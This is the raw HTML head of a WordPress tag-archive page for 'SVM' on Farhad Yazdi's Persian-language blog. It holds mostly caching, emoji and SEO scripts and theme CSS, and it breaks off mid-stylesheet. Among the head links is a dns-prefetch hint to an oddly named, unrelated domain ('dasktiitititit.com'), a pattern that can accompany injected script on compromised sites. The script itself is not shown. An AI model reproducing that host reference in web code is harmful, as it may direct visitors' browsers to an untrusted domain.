

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farhadyazdi.com/tag/svm/
body_size: 35404
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" class="no-js">
    <head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.0",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return!t.realDomReadyFired||t.userActionTriggered&&!t.fauxDomReadyFired?document.addEventListener("DOMContentLoaded",(()=>e.bind(document)(o))):parseInt(o.fn.jquery)>2?setTimeout((()=>e.bind(document)(o))):e.bind(document)(o),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)),e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
        <meta name="google-site-verification" content="04YjrNGaKr7fqpeUwMHOKnJVG_M0L0QK04aQ2EJBOL4" />
        
        <!--[if IE]>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <![endif]-->

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://farhadyazdi.com/xmlrpc.php" />
    

		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	        <link rel="stylesheet" type="text/css" href="https://farhadyazdi.com/wp-content/themes/fynews/fynews/css/print.css" media="print" />
    			<link rel="apple-touch-icon" href="https://farhadyazdi.com/wp-content/themes/fynews/fynews/apple-touch-icon-precomposed.png" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>بایگانی‌های SVM | وبلاگ فرهاد یزدی</title>
	<link rel="canonical" href="https://farhadyazdi.com/tag/svm/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بایگانی‌های SVM | وبلاگ فرهاد یزدی" />
	<meta property="og:url" content="https://farhadyazdi.com/tag/svm/" />
	<meta property="og:site_name" content="وبلاگ فرهاد یزدی" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://farhadyazdi.com/tag/svm/","url":"https://farhadyazdi.com/tag/svm/","name":"بایگانی‌های SVM | وبلاگ فرهاد یزدی","isPartOf":{"@id":"https://farhadyazdi.com/#website"},"breadcrumb":{"@id":"https://farhadyazdi.com/tag/svm/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"BreadcrumbList","@id":"https://farhadyazdi.com/tag/svm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://farhadyazdi.com/"},{"@type":"ListItem","position":2,"name":"SVM"}]},{"@type":"WebSite","@id":"https://farhadyazdi.com/#website","url":"https://farhadyazdi.com/","name":"وبلاگ فرهاد یزدی","description":"دکترای تخصصی برق قدرت","publisher":{"@id":"https://farhadyazdi.com/#/schema/person/c476560d511c7ec1b8339f28eb0a3664"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://farhadyazdi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":["Person","Organization"],"@id":"https://farhadyazdi.com/#/schema/person/c476560d511c7ec1b8339f28eb0a3664","name":"فرهاد یزدی","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://farhadyazdi.com/#/schema/person/image/","url":"https://farhadyazdi.com/wp-content/uploads/2022/08/لوگوی-سایت-فرهاد-یزدی.png","contentUrl":"https://farhadyazdi.com/wp-content/uploads/2022/08/لوگوی-سایت-فرهاد-یزدی.png","width":99,"height":99,"caption":"فرهاد یزدی"},"logo":{"@id":"https://farhadyazdi.com/#/schema/person/image/"},"sameAs":["https://www.linkedin.com/in/farhad-yazdi-7a6a8a3b/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="وبلاگ فرهاد یزدی &raquo; خوراک" href="https://farhadyazdi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="وبلاگ فرهاد یزدی &raquo; خوراک دیدگاه‌ها" href="https://farhadyazdi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="وبلاگ فرهاد یزدی &raquo; SVM خوراک برچسب" href="https://farhadyazdi.com/tag/svm/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/farhadyazdi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://farhadyazdi.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) 